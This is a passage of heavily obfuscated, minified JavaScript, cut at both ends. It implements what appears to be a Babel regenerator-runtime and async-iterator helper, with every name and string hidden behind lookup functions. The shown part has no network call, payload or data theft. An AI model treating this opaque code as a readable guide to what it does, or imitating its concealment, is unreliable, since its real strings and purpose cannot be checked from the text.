P7()[OT(Xs)],Th('',[][[]]))?P7()[OT(zb)].call(null,zP,LB,qY,j1):P7()[OT(Xs)].apply(null,[BQ,hz,vV,Yt]),[][[]]))?Kz()[MO(zb)].call(null,ZGj,tI,Mr,rL,KN):Kz()[MO(qA)].apply(null,[gfj,ZGj,Hs,BZ,c7])][fK(typeof Tx()[dh(xA)],'undefined')?Tx()[dh(BZ)].apply(null,[mT,mT,Sxj,Xd]):Tx()[dh(YN)](Af,KN,RI,fr)],g0);Gs(P0j,YN);--P0j){var kCj=this[fK(typeof Kz()[MO(wp)],Th(fK(typeof P7()[OT(Bg)],'undefined')?P7()[OT(Xs)](P4,Elj,ZL,tw):P7()[OT(zb)](zP,LB,TR,tw),[][[]]))?Kz()[MO(zb)](pGj,nPj,XF,pO,mQ):Kz()[MO(qA)](gfj,ZGj,WM,Mr,c7)][P0j];if(fK(kCj[P7()[OT(g7)].call(null,Cr,OR,ZL,vn(g0))],sZj)){var Vrj=kCj[P7()[OT(rL)].call(null,ljj,BM,Hb,qM)];if(fK(Tx()[dh(Kc)](vn(vn(YN)),zb,Bs,QY),Vrj[HN()[mh(wp)](EM,ZGj,qf,qY,BZ,SX)])){var rfj=Vrj[P7()[OT(Hs)](qC,mt,BL,qf)];V7j(kCj);}var VTj;return LT.pop(),VTj=rfj,VTj;}}throw new (wE[nI(typeof P7()[OT(Mx)],'undefined')?P7()[OT(r9)].apply(null,[TC,L1,vn(vn(YN)),Xs]):P7()[OT(Xs)](DWj,bX,vn(g0),vn(vn(YN)))])(P7()[OT(pw)](pEj,l0,fO,j7));},l1()[Ef(OR)](kT,Kc,XZ,tw),function z7j(BCj,KNj,IZj){LT.push(Z2);this[l1()[Ef(rL)].apply(null,[vz,DM,r7,Uc])]=MI(PU,[nI(typeof P7()[OT(pw)],Th('',[][[]]))?P7()[OT(QM)].apply(null,[kTj,KQ,nT,H9]):P7()[OT(Xs)](qfj,pWj,vn(vn([])),hM),Ghj(BCj),Tx()[dh(Mr)](qA,A4,RI,Mvj),KNj,l1()[Ef(LV)](Mk,vn(vn(g0)),Xp,Ng),IZj]);fK(nI(typeof l1()[Ef(Vb)],Th('',[][[]]))?l1()[Ef(l0)].call(null,vd,A4,sEj,Gd):l1()[Ef(Mx)](Qf,l0,qBj,lV),this[jV()[zX(Xs)](mT,Plj,kr,vn(vn(g0)),IB,PSj)])&&(this[fK(typeof P7()[OT(XL)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[Y9,Nc,RZ,Uc]):P7()[OT(Hs)].call(null,B0,mt,vn(vn([])),Px)]=Ixj);var hxj;return LT.pop(),hxj=BKj,hxj;}]);var dpj;return LT.pop(),dpj=YJj,dpj;};var XNj=function(tFj){"@babel/helpers - typeof";LT.push(g7);XNj=Mz(Tx()[dh(Vb)](Qt,Mr,IY,LB),typeof wE[nI(typeof l1()[Ef(LV)],Th('',[][[]]))?l1()[Ef(r9)].call(null,Tg,mp,YR,vn(vn({}))):l1()[Ef(Mx)].call(null,BL,Mx,HM,g2)])&&Mz(fK(typeof Kz()[MO(Bg)],'undefined')?Kz()[MO(zb)](MM,vhj,EC,pO,zEj):Kz()[MO(UV)](wg,cX,j7,lR,mT),typeof wE[l1()[Ef(r9)].call(null,Tg,Hs,YR,vn([]))][P7()[OT(QM)](dlj,KQ,WC,zb)])?function(VFj){return ZUj.apply(this,[tW,arguments]);}:function(GNj){return ZUj.apply(this,[Uq,arguments]);};var DCj;return LT.pop(),DCj=XNj(tFj),DCj;};var fmj=function(){"use strict";var hZj=function(RZj,Xfj,gpj){return GUj.apply(this,[TE,arguments]);};var qJj=function(F0j,Prj,Zhj,zxj){LT.push(xlj);var MNj=Prj&&Srj(Prj[fK(typeof Tx()[dh(HWj)],Th([],[][[]]))?Tx()[dh(BZ)](vn(YN),IB,s6j,Pg):Tx()[dh(j7)](K0,vn(YN),Cr,IT)],qTj)?Prj:qTj;var zNj=wE[jV()[zX(YN)](mT,E3j,lR,kr,LF,G9)][nI(typeof P7()[OT(QM)],Th([],[][[]]))?P7()[OT(J2)].apply(null,[gC,Ez,vn(vn({})),Mx]):P7()[OT(Xs)].call(null,BR,pDj,AM,vn(YN))](MNj[Tx()[dh(j7)].apply(null,[KN,Mx,Cr,IT])]);var SUj=new UNj(zxj||[]);hCj(zNj,fK(typeof l1()[Ef(dR)],Th([],[][[]]))?l1()[Ef(Mx)](fFj,Px,QEj,vn([])):l1()[Ef(SF)].call(null,lA,IO,Fr,vV),MI(PU,[l1()[Ef(kT)](Ug,vn(g0),lN,vY),HZj(F0j,Zhj,SUj)]));var BZj;return LT.pop(),BZj=zNj,BZj;};var qTj=function(){};var I7j=function(){};var FTj=function(){};var MHj=function(Pbj,wUj){function Pxj(hHj,cJj,vJj,LNj){LT.push(AV);var tNj=ZUj(dU,[Pbj[hHj],Pbj,cJj]);if(nI(Tx()[dh(Kc)].apply(null,[MX,vn([]),xM,QY]),tNj[HN()[mh(wp)](sR,tnj,qf,jI,vn(vn(YN)),SX)])){var YUj=tNj[P7()[OT(Hs)].call(null,WV,mt,vn([]),vn({}))],Arj=YUj[l1()[Ef(kT)](Ug,WI,mO,Yt)];var Lhj;return Lhj=Arj&&Mz(Tx()[dh(J2)].call(null,XF,ZL,IR,O1),XNj(Arj))&&q0j.call(Arj,fK(typeof P7()[OT(Ug)],Th([],[][[]]))?P7()[OT(Xs)].call(null,nV,bL,mp,LV):P7()[OT(BL)](pF,zw,rL,Kc))?wUj[Tx()[dh(Hs)](qM,vY,sO,BR)](Arj[P7()[OT(BL)](pF,zw,qf,AY)])[Tx()[dh(jI)](Mr,nT,Umj,Z5j)](function(dfj){LT.push(K5j);Pxj(fK(typeof l1()[Ef(g0)],Th([],[][[]]))?l1()[Ef(Mx)](LTj,xA,QM,wp):l1()[Ef(l0)](vd,vn(vn(g0)),tO,pO),dfj,vJj,LNj);LT.pop();},function(RJj){LT.push(K3j);Pxj(Tx()[dh(Kc)](Bg,Wx,ZT,QY),RJj,vJj,LNj);LT.pop();}):wUj[Tx()[dh(Hs)](Af,Px,sO,BR)](Arj)[Tx()[dh(jI)].call(null,MX,w0,Umj,Z5j)](function(fCj){LT.push(Ylj);YUj[l1()[Ef(kT)](Ug,ZN,rrj,vn(vn([])))]=fCj,vJj(YUj);LT.pop();},function(Trj){LT.push(wnj);var npj;return npj=Pxj(Tx()[dh(Kc)].call(null,SF,r9,IN,QY),Trj,vJj,LNj),LT.pop(),npj;}),LT.pop(),Lhj;}LNj(tNj[P7()[OT(Hs)](WV,mt,vn(vn(g0)),P9)]);LT.pop();}LT.push(TGj);var OJj;hCj(this,l1()[Ef(SF)].call(null,lA,vn({}),rnj,qf),MI(PU,[nI(typeof l1()[Ef(fV)],Th('',[][[]]))?l1()[Ef(kT)](Ug,Px,nL,qM):l1()[Ef(Mx)](K3j,vn(vn({})),O1,vn(vn([]))),function Q7j(Ifj,tKj){var vCj=function(){return new wUj(function(zrj,Ofj){Pxj(Ifj,tKj,zrj,Ofj);});};var ppj;LT.push(n5j);return ppj=OJj=OJj?OJj[Tx()[dh(jI)].call(null,lR,vn(vn(YN)),WFj,Z5j)](vCj,vCj):vCj(),LT.pop(),ppj;}]));LT.pop();};var Mxj=function(JKj){return GUj.apply(this,[AP,arguments]);};var Q0j=function(Npj){return GUj.apply(this,[tU,arguments]);};var UNj=function(qUj){LT.push(j3j);this[Kz()[MO(qA)](gfj,rvj,kT,BZ,c7)]=[MI(PU,[nI(typeof P7()[OT(j1)],'undefined')?P7()[OT(g7)](Bb,OR,Ah,WC):P7()[OT(Xs)](Kqj,L9,Ah,RZ),P7()[OT(LV)].apply(null,[pp,XPj,lV,K0])])],qUj[P7()[OT(Mr)](YCj,sg,KN,Kc)](Mxj,this),this[Tx()[dh(BL)](c7,zb,XB,KWj)](vn(L[Tx()[dh(qt)].apply(null,[vn({}),Gd,bf,U9])]()));LT.pop();};var dHj=function(h0j){LT.push(tw);if(h0j||fK(P7()[OT(zb)].call(null,wGj,LB,vn(vn(g0)),VK),h0j)){var Fpj=h0j[ZHj];if(Fpj){var sHj;return LT.pop(),sHj=Fpj.call(h0j),sHj;}if(Mz(Tx()[dh(Vb)](g0,Tg,LL,LB),typeof h0j[l1()[Ef(l0)](vd,xA,sI,vn([]))])){var t0j;return LT.pop(),t0j=h0j,t0j;}if(vn(wE[Tx()[dh(Ih)](G9,Ng,kI,qn)](h0j[Tx()[dh(YN)](lR,Hs,MZj,fr)]))){var pJj=Lf(g0),Xbj=function RTj(){LT.push(M5j);for(;JB(++pJj,h0j[Tx()[dh(YN)](ht,qt,x2,fr)]);)if(q0j.call(h0j,pJj)){var gKj;return RTj[l1()[Ef(kT)](Ug,tr,tO,Qt)]=h0j[pJj],RTj[fK(typeof HN()[mh(lV)],Th(P7()[OT(zb)].apply(null,[AFj,LB,AM,AM]),[][[]]))?HN()[mh(c7)].call(null,vn([]),KX,Ct,r9,VK,EGj):HN()[mh(UV)](jI,fFj,qf,RZ,Gd,VSj)]=vn(g0),LT.pop(),gKj=RTj,gKj;}RTj[fK(typeof l1()[Ef(H9)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[H2,Kc,wlj,cC]):l1()[Ef(kT)](Ug,qA,tO,Kc)]=Kxj;RTj[HN()[mh(UV)](pw,fFj,qf,RZ,vn(YN),VSj)]=vn(YN);var AHj;return LT.pop(),AHj=RTj,AHj;};var Qxj;return Qxj=Xbj[l1()[Ef(l0)](vd,wp,sI,Hs)]=Xbj,LT.pop(),Qxj;}}throw new (wE[Tx()[dh(Tg)].apply(null,[wp,Hb,JO,BM])])(Th(XNj(h0j),l1()[Ef(HV)](q4,qt,cbj,Mx)));};LT.push(GQ);fmj=function qNj(){return WNj;};var Kxj;var WNj={};var fxj=wE[nI(typeof jV()[zX(IB)],Th([],[][[]]))?jV()[zX(YN)](mT,B2,HV,vn(vn({})),qn,G9):jV()[zX(g0)](NPj,Hs,tw,MX,P9,Ak)][Tx()[dh(j7)](kT,c7,Df,IT)];var q0j=fxj[l1()[Ef(IB)](bA,WI,sV,LV)];var hCj=wE[jV()[zX(YN)](mT,B2,xA,vn(vn({})),Gd,G9)][Kz()[MO(YN)].call(null,pF,TX,sg,P9,Ah)]||function(chj,XFj,Ehj){return ZUj.apply(this,[Km,arguments]);};var Ihj=Mz(Tx()[dh(Vb)](nT,nT,Zf,LB),typeof wE[l1()[Ef(r9)].apply(null,[Tg,DM,ss,Hs])])?wE[fK(typeof l1()[Ef(KQ)],Th('',[][[]]))?l1()[Ef(Mx)](Mmj,kr,Mx,bI):l1()[Ef(r9)].call(null,Tg,ZN,ss,Px)]:{};var ZHj=Ihj[P7()[OT(QM)](zS,KQ,BZ,c7)]||Tx()[dh(G9)](Vb,EC,bB,JPj);var MJj=Ihj[Tx()[dh(w0)](vY,zb,T7,Vw)]||Kz()[MO(Ah)].apply(null,[EC,Qqj,Hb,DM,J2]);var RKj=Ihj[l1()[Ef(g2)].call(null,BR,cC,OK,QM)]||Tx()[dh(MX)](SF,Qt,MV,d9);try{var Rxj=LT.length;var Spj=vn(vn(I6));hZj({},P7()[OT(zb)].call(null,cU,LB,MX,vn([])));}catch(QFj){LT.splice(VV(Rxj,g0),Infinity,GQ);hZj=function(jUj,lTj,rNj){return ZUj.apply(this,[tm,arguments]);};}WNj[P7()[OT(jI)](Vs,QY,kT,ZL)]=qJj;var MUj=P7()[OT(TR)].call(null,jT,Mr,LF,vn(vn({})));var JFj=fK(typeof l1()[Ef(Af)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[xjj,bI,Y9,Ih]):l1()[Ef(RZ)].apply(null,[Zg,vn(vn(g0)),qCj,vn(vn(g0))]);var Ibj=l1()[Ef(AY)].call(null,sI,lV,M9,LB);var Zfj=Tx()[dh(QM)](r9,mT,Hp,w1);var d0j={};var Rhj={};hZj(Rhj,ZHj,function(){return ZUj.apply(this,[IE,arguments]);});var FFj=wE[nI(typeof jV()[zX(WI)],Th(P7()[OT(zb)](cU,LB,cC,qf),[][[]]))?jV()[zX(YN)](mT,B2,A4,EL,WC,G9):jV()[zX(g0)](Rfj,HQ,WI,l0,EI,cM)][P7()[OT(EM)].call(null,zx,hg,WI,EL)];var qhj=FFj&&FFj(FFj(dHj([])));qhj&&nI(qhj,fxj)&&q0j.call(qhj,ZHj)&&(Rhj=qhj);var PUj=FTj[Tx()[dh(j7)].call(null,vn(vn([])),RZ,Df,IT)]=qTj[Tx()[dh(j7)](Yt,vn(vn([])),Df,IT)]=wE[jV()[zX(YN)].call(null,mT,B2,H9,Px,vn(vn(YN)),G9)][P7()[OT(J2)](t7,Ez,vn(vn([])),Tg)](Rhj);function vpj(FKj){LT.push(LF);[l1()[Ef(l0)].apply(null,[vd,Px,jg,J2]),Tx()[dh(Kc)](xA,Bg,Gjj,QY),l1()[Ef(g7)].apply(null,[jg,xA,p8j,g7])][fK(typeof P7()[OT(lV)],Th([],[][[]]))?P7()[OT(Xs)].call(null,gO,wI,qn,IT):P7()[OT(Mr)](A8j,sg,tr,pO)](function(wsj){hZj(FKj,wsj,function(s1j){var rwj;LT.push(tA);return rwj=this[fK(typeof l1()[Ef(pz)],'undefined')?l1()[Ef(Mx)](cbj,Gd,dk,Xs):l1()[Ef(SF)](lA,RZ,D9j,l0)](wsj,s1j),LT.pop(),rwj;});});LT.pop();}function HZj(b9j,nzj,F1j){var qXj=MUj;return function(pcj,fBj){LT.push(q2);if(fK(qXj,Ibj))throw new (wE[nI(typeof P7()[OT(X2)],'undefined')?P7()[OT(r9)](nxj,L1,g0,zb):P7()[OT(Xs)](D4j,bA,tw,vY)])(l1()[Ef(Px)].call(null,Nw,lV,NGj,zp));if(fK(qXj,Zfj)){if(fK(Tx()[dh(Kc)](kr,l0,ZZ,QY),pcj))throw fBj;var Zwj;return Zwj=MI(PU,[l1()[Ef(kT)](Ug,Ah,BQ,ZL),Kxj,fK(typeof HN()[mh(IB)],Th(P7()[OT(zb)].apply(null,[Gvj,LB,P9,Hs]),[][[]]))?HN()[mh(c7)](rV,s9,MDj,LB,fO,NI):HN()[mh(UV)].apply(null,[g0,g4,qf,qf,LF,VSj]),vn(GT[c7])]),LT.pop(),Zwj;}for(F1j[jV()[zX(Xs)](mT,CY,LB,nT,qt,PSj)]=pcj,F1j[P7()[OT(Hs)].apply(null,[lC,mt,Ih,vn(YN)])]=fBj;;){var Ptj=F1j[l1()[Ef(rL)].apply(null,[vz,bI,Kk,ZL])];if(Ptj){var hBj=r1j(Ptj,F1j);if(hBj){if(fK(hBj,d0j))continue;var tXj;return LT.pop(),tXj=hBj,tXj;}}if(fK(l1()[Ef(l0)](vd,K0,nqj,j7),F1j[jV()[zX(Xs)](mT,CY,jI,Uc,A4,PSj)]))F1j[nI(typeof P7()[OT(sR)],'undefined')?P7()[OT(Ih)].call(null,Sbj,rg,wp,Vb):P7()[OT(Xs)](jw,Yt,qM,vV)]=F1j[P7()[OT(SF)].apply(null,[ERj,kw,Mr,vn(g0)])]=F1j[P7()[OT(Hs)].call(null,lC,mt,Gd,vn(vn(YN)))];else if(fK(Tx()[dh(Kc)](vn(YN),tw,ZZ,QY),F1j[nI(typeof jV()[zX(J2)],'undefined')?jV()[zX(Xs)](mT,CY,G9,vn(g0),vn({}),PSj):jV()[zX(g0)].call(null,WCj,ER,sR,J2,vn(vn(g0)),j3j)])){if(fK(qXj,MUj))throw qXj=Zfj,F1j[P7()[OT(Hs)](lC,mt,ht,vn(YN))];F1j[Tx()[dh(TR)].apply(null,[g2,g0,Qx,Md])](F1j[P7()[OT(Hs)](lC,mt,vn(g0),mp)]);}else fK(l1()[Ef(g7)](jg,Wx,W9,fO),F1j[jV()[zX(Xs)].apply(null,[mT,CY,LB,vn(vn(YN)),WC,PSj])])&&F1j[P7()[OT(RZ)](FF,Af,IO,LF)](l1()[Ef(g7)](jg,vn(vn([])),W9,P9),F1j[P7()[OT(Hs)](lC,mt,Kc,vn([]))]);qXj=Ibj;var f2j=ZUj(dU,[b9j,nzj,F1j]);if(fK(Tx()[dh(sg)].apply(null,[c7,LV,Or,KN]),f2j[HN()[mh(wp)].call(null,ZN,S3j,qf,l0,Yt,SX)])){if(qXj=F1j[HN()[mh(UV)](Px,g4,qf,cC,IO,VSj)]?Zfj:JFj,fK(f2j[nI(typeof P7()[OT(g2)],Th('',[][[]]))?P7()[OT(Hs)](lC,mt,vn(g0),Bg):P7()[OT(Xs)](hPj,l6j,pO,Wx)],d0j))continue;var EMj;return EMj=MI(PU,[l1()[Ef(kT)].call(null,Ug,qf,BQ,jI),f2j[nI(typeof P7()[OT(g7)],Th('',[][[]]))?P7()[OT(Hs)](lC,mt,K0,xA):P7()[OT(Xs)].apply(null,[sd,hjj,AM,vn(vn(YN))])],HN()[mh(UV)].call(null,OR,g4,qf,j7,Tg,VSj),F1j[HN()[mh(UV)](Mx,g4,qf,A4,EL,VSj)]]),LT.pop(),EMj;}fK(Tx()[dh(Kc)](c7,vn([]),ZZ,QY),f2j[HN()[mh(wp)].apply(null,[Ih,S3j,qf,BL,vn([]),SX])])&&(qXj=Zfj,F1j[fK(typeof jV()[zX(kT)],Th([],[][[]]))?jV()[zX(g0)].apply(null,[Af,Z5j,Ng,Gd,XF,Avj]):jV()[zX(Xs)].call(null,mT,CY,EI,pO,EI,PSj)]=Tx()[dh(Kc)](vn(YN),vn(g0),ZZ,QY),F1j[fK(typeof P7()[OT(c7)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[jt,LTj,qM,r9]):P7()[OT(Hs)](lC,mt,P9,H9)]=f2j[P7()[OT(Hs)](lC,mt,nT,vn(vn(g0)))]);}LT.pop();};}function r1j(l2j,V2j){LT.push(vd);var vdj=V2j[jV()[zX(Xs)].call(null,mT,cM,qf,vn(vn({})),BL,PSj)];var w4j=l2j[P7()[OT(QM)].call(null,xO,KQ,pO,qf)][vdj];if(fK(w4j,Kxj)){var xsj;return V2j[l1()[Ef(rL)].call(null,vz,Xs,wSj,vn(YN))]=null,fK(nI(typeof Tx()[dh(nT)],Th('',[][[]]))?Tx()[dh(Kc)](TR,vn([]),ZK,QY):Tx()[dh(BZ)].call(null,Qt,vn(vn(YN)),h6j,mw),vdj)&&l2j[P7()[OT(QM)](xO,KQ,BZ,vn({}))][l1()[Ef(g7)].call(null,jg,Ng,X5j,qt)]&&(V2j[jV()[zX(Xs)].call(null,mT,cM,DM,vn([]),HV,PSj)]=nI(typeof l1()[Ef(rM)],Th([],[][[]]))?l1()[Ef(g7)](jg,vn({}),X5j,vn(vn([]))):l1()[Ef(Mx)].call(null,YPj,SF,nr,vn(vn([]))),V2j[fK(typeof P7()[OT(DM)],Th('',[][[]]))?P7()[OT(Xs)](jvj,bI,nT,r9):P7()[OT(Hs)].apply(null,[s8j,mt,qY,vn({})])]=Kxj,r1j(l2j,V2j),fK(Tx()[dh(Kc)].apply(null,[Ng,r9,ZK,QY]),V2j[jV()[zX(Xs)](mT,cM,H9,EI,Tg,PSj)]))||nI(l1()[Ef(g7)].call(null,jg,Ih,X5j,SF),vdj)&&(V2j[jV()[zX(Xs)](mT,cM,tr,mp,vn(g0),PSj)]=Tx()[dh(Kc)].call(null,bI,KN,ZK,QY),V2j[P7()[OT(Hs)].apply(null,[s8j,mt,nT,Yt])]=new (wE[Tx()[dh(Tg)](Qt,QM,Z9j,BM)])(Th(Th(Tx()[dh(EM)](g0,vn(g0),sT,llj),vdj),P7()[OT(AY)].call(null,l8j,Fxj,BZ,EM)))),LT.pop(),xsj=d0j,xsj;}var fwj=ZUj(dU,[w4j,l2j[P7()[OT(QM)](xO,KQ,LB,BL)],V2j[P7()[OT(Hs)](s8j,mt,ZL,ZL)]]);if(fK(nI(typeof Tx()[dh(dR)],Th('',[][[]]))?Tx()[dh(Kc)](vn(YN),WC,ZK,QY):Tx()[dh(BZ)].call(null,mT,Ng,AFj,VSj),fwj[HN()[mh(wp)].call(null,lR,n5j,qf,EM,Ng,SX)])){var gsj;return V2j[jV()[zX(Xs)].apply(null,[mT,cM,qf,tr,mp,PSj])]=fK(typeof Tx()[dh(dL)],'undefined')?Tx()[dh(BZ)](ZL,VK,MM,fdj):Tx()[dh(Kc)](vn(g0),IT,ZK,QY),V2j[nI(typeof P7()[OT(UV)],'undefined')?P7()[OT(Hs)](s8j,mt,Mx,vn(vn(g0))):P7()[OT(Xs)].call(null,HY,vqj,EM,EI)]=fwj[fK(typeof P7()[OT(mjj)],Th('',[][[]]))?P7()[OT(Xs)].call(null,vbj,J9,UV,qA):P7()[OT(Hs)](s8j,mt,Tg,vn(vn([])))],V2j[fK(typeof l1()[Ef(LV)],Th([],[][[]]))?l1()[Ef(Mx)](UPj,nT,WUj,qA):l1()[Ef(rL)].call(null,vz,AY,wSj,vn(vn(YN)))]=null,LT.pop(),gsj=d0j,gsj;}var VMj=fwj[P7()[OT(Hs)].call(null,s8j,mt,J2,vn({}))];var JRj;return JRj=VMj?VMj[HN()[mh(UV)](cs,tWj,qf,tw,kT,VSj)]?(V2j[l2j[Tx()[dh(Mr)].call(null,vn([]),bI,kGj,Mvj)]]=VMj[nI(typeof l1()[Ef(VM)],Th('',[][[]]))?l1()[Ef(kT)](Ug,vn(YN),pDj,vn(vn(YN))):l1()[Ef(Mx)].call(null,N4,LV,pL,A4)],V2j[l1()[Ef(l0)].call(null,vd,rL,O1,qM)]=l2j[l1()[Ef(LV)].call(null,Mk,Mx,YM,vn(vn(g0)))],nI(l1()[Ef(g7)].call(null,jg,vn(YN),X5j,LV),V2j[jV()[zX(Xs)](mT,cM,qt,YN,vn(g0),PSj)])&&(V2j[jV()[zX(Xs)](mT,cM,pO,Gd,vn(vn(g0)),PSj)]=fK(typeof l1()[Ef(c7)],Th([],[][[]]))?l1()[Ef(Mx)](O6j,XF,wk,g0):l1()[Ef(l0)].apply(null,[vd,qA,O1,fO]),V2j[fK(typeof P7()[OT(Px)],Th('',[][[]]))?P7()[OT(Xs)](Sz,n4,g2,vn(vn(g0))):P7()[OT(Hs)](s8j,mt,vn([]),mT)]=Kxj),V2j[l1()[Ef(rL)].call(null,vz,c7,wSj,qf)]=null,d0j):VMj:(V2j[jV()[zX(Xs)](mT,cM,Tg,J2,Px,PSj)]=Tx()[dh(Kc)](BL,HV,ZK,QY),V2j[fK(typeof P7()[OT(Md)],'undefined')?P7()[OT(Xs)].call(null,mp,Gd,vn(YN),xA):P7()[OT(Hs)](s8j,mt,H9,Qt)]=new (wE[Tx()[dh(Tg)](hM,Kc,Z9j,BM)])(P7()[OT(l0)](WFj,X2,Mx,DM)),V2j[l1()[Ef(rL)].apply(null,[vz,WC,wSj,Kc])]=null,d0j),LT.pop(),JRj;}I7j[Tx()[dh(j7)](vn(vn(g0)),DM,Df,IT)]=FTj;hCj(PUj,l1()[Ef(c7)].call(null,BM,qY,PK,IO),MI(PU,[l1()[Ef(kT)](Ug,K0,q1,vn({})),FTj,Tx()[dh(r9)](mp,HV,jh,dL),vn(YN)]));hCj(FTj,l1()[Ef(c7)].apply(null,[BM,Mx,PK,rV]),MI(PU,[l1()[Ef(kT)](Ug,Yt,q1,Gd),I7j,nI(typeof Tx()[dh(dY)],Th([],[][[]]))?Tx()[dh(r9)](pO,vn(vn([])),jh,dL):Tx()[dh(BZ)].call(null,sg,lV,BL,g5j),vn(YN)]));I7j[Tx()[dh(SF)](l0,EM,wx,lPj)]=hZj(FTj,RKj,Kz()[MO(VK)].call(null,lk,Pqj,c7,vn(vn([])),VK));WNj[nI(typeof l1()[Ef(kr)],'undefined')?l1()[Ef(sR)](cg,Mr,rn,tr):l1()[Ef(Mx)](Wlj,vn(YN),SX,Ah)]=function(qYj){LT.push(Qvj);var f1j=Mz(Tx()[dh(Vb)](hM,cC,Bf,LB),typeof qYj)&&qYj[l1()[Ef(c7)].call(null,BM,j7,Ir,KN)];var U1j;return U1j=vn(vn(f1j))&&(fK(f1j,I7j)||fK(Kz()[MO(VK)].call(null,lk,U4j,Af,EL,VK),f1j[Tx()[dh(SF)](tr,Tg,BF,lPj)]||f1j[P7()[OT(g2)](Z0,jEj,XF,vn(g0))])),LT.pop(),U1j;};WNj[l1()[Ef(rV)].call(null,QM,Mx,qZ,BL)]=function(Xcj){LT.push(gqj);wE[jV()[zX(YN)].apply(null,[mT,nA,Bg,qn,Tg,G9])][P7()[OT(ht)].apply(null,[CGj,pjj,Hb,sg])]?wE[jV()[zX(YN)].call(null,mT,nA,Ng,vn(vn([])),TR,G9)][P7()[OT(ht)].apply(null,[CGj,pjj,Ng,DM])](Xcj,FTj):(Xcj[Kz()[MO(Vb)](KWj,hPj,AM,ZL,wp)]=FTj,hZj(Xcj,RKj,Kz()[MO(VK)](lk,Uzj,tr,Tg,VK)));Xcj[Tx()[dh(j7)](Yt,EL,jK,IT)]=wE[jV()[zX(YN)](mT,nA,Uc,qt,vn(vn(g0)),G9)][P7()[OT(J2)](lNj,Ez,qt,lV)](PUj);var h2j;return LT.pop(),h2j=Xcj,h2j;};WNj[l1()[Ef(vV)].apply(null,[qM,K0,MZ,vn([])])]=function(Gsj){return Lc.apply(this,[vP,arguments]);};vpj(MHj[Tx()[dh(j7)](vn(vn([])),IB,Df,IT)]);hZj(MHj[Tx()[dh(j7)](vn(g0),qf,Df,IT)],MJj,function(){return Lc.apply(this,[US,arguments]);});WNj[Tx()[dh(RZ)].call(null,vn(vn({})),EC,Ds,MX)]=MHj;WNj[Tx()[dh(AY)].apply(null,[c7,kr,lNj,Qg])]=function(MMj,g9j,Qsj,m9j,dgj){LT.push(DY);fK(gI(YN),dgj)&&(dgj=wE[fK(typeof Tx()[dh(GO)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,sg,sR,hKj,lKj):Tx()[dh(l0)](EL,c7,XT,cV)]);var Kzj=new MHj(qJj(MMj,g9j,Qsj,m9j),dgj);var Lgj;return Lgj=WNj[l1()[Ef(sR)].call(null,cg,fO,OC,vn([]))](g9j)?Kzj:Kzj[l1()[Ef(l0)](vd,Px,Yp,AM)]()[Tx()[dh(jI)](vn(vn(g0)),vn(vn({})),Z9j,Z5j)](function(p1j){var hcj;LT.push(RY);return hcj=p1j[HN()[mh(UV)].call(null,vn({}),dSj,qf,xA,EI,VSj)]?p1j[l1()[Ef(kT)].call(null,Ug,mp,Vdj,Ih)]:Kzj[l1()[Ef(l0)](vd,lV,xPj,RZ)](),LT.pop(),hcj;}),LT.pop(),Lgj;};vpj(PUj);hZj(PUj,RKj,fK(typeof Tx()[dh(kT)],'undefined')?Tx()[dh(BZ)](H9,cs,bFj,z4):Tx()[dh(g7)](H9,KN,Ls,pz));hZj(PUj,ZHj,function(){return Lc.apply(this,[YJ,arguments]);});hZj(PUj,P7()[OT(HV)](jt,tw,Bg,qM),function(){return Lc.apply(this,[q3,arguments]);});WNj[fK(typeof l1()[Ef(WX)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[rg,LV,cc,l0]):l1()[Ef(pw)].call(null,Md,Mx,mx,hM)]=function(kwj){return Lc.apply(this,[M3,arguments]);};WNj[l1()[Ef(Yt)].call(null,g0,BZ,TB,QM)]=dHj;UNj[nI(typeof Tx()[dh(XF)],Th('',[][[]]))?Tx()[dh(j7)].call(null,QM,g2,Df,IT):Tx()[dh(BZ)](DM,rL,k3j,T9)]=MI(PU,[l1()[Ef(c7)].apply(null,[BM,IT,PK,DM]),UNj,Tx()[dh(BL)](vn(YN),A4,Mf,KWj),function z9j(tBj){LT.push(OR);if(this[P7()[OT(rV)](IY,vz,WM,qA)]=GT[c7],this[l1()[Ef(l0)](vd,vn(YN),YX,j1)]=GT[c7],this[P7()[OT(Ih)](hPj,rg,Bg,UV)]=this[P7()[OT(SF)](Nk,kw,YN,vn(vn(g0)))]=Kxj,this[HN()[mh(UV)](tw,cA,qf,g2,Uc,VSj)]=vn(g0),this[l1()[Ef(rL)](vz,EM,rpj,vY)]=null,this[jV()[zX(Xs)](mT,D8j,H9,vY,kT,PSj)]=l1()[Ef(l0)](vd,pw,YX,xA),this[P7()[OT(Hs)](Knj,mt,IT,RZ)]=Kxj,this[Kz()[MO(qA)](gfj,HWj,Bg,qM,c7)][nI(typeof P7()[OT(jg)],Th('',[][[]]))?P7()[OT(Mr)].apply(null,[TGj,sg,Hb,vn([])]):P7()[OT(Xs)](kI,D5j,qM,H9)](Q0j),vn(tBj))for(var F2j in this)fK(l1()[Ef(cs)](WY,j1,r6j,vn(vn([]))),F2j[nI(typeof P7()[OT(zg)],'undefined')?P7()[OT(qf)](wSj,x7,UV,g7):P7()[OT(Xs)].call(null,q1j,jhj,Qt,pw)](GT[c7]))&&q0j.call(this,F2j)&&vn(wE[Tx()[dh(Ih)](jI,Tg,II,qn)](Crj(F2j[l1()[Ef(WM)](WI,qf,Umj,vn(vn(YN)))](g0))))&&(this[F2j]=Kxj);LT.pop();},l1()[Ef(EC)].call(null,bX,Gd,t7,zb),function(){return Lc.apply(this,[P5,arguments]);},Tx()[dh(TR)](EC,rL,Ep,Md),function Lsj(sVj){LT.push(TA);if(this[fK(typeof HN()[mh(j1)],'undefined')?HN()[mh(c7)](vn(vn(YN)),jXj,J5j,kr,QM,EC):HN()[mh(UV)].apply(null,[l0,Sxj,qf,XF,YN,VSj])])throw sVj;var G1j=this;function ZYj(VBj,Rzj){LT.push(Mr);z2j[HN()[mh(wp)].apply(null,[vn([]),Ug,qf,H9,EM,SX])]=Tx()[dh(Kc)].call(null,rL,zb,nV,QY);z2j[P7()[OT(Hs)](cWj,mt,Tg,AM)]=sVj;G1j[nI(typeof 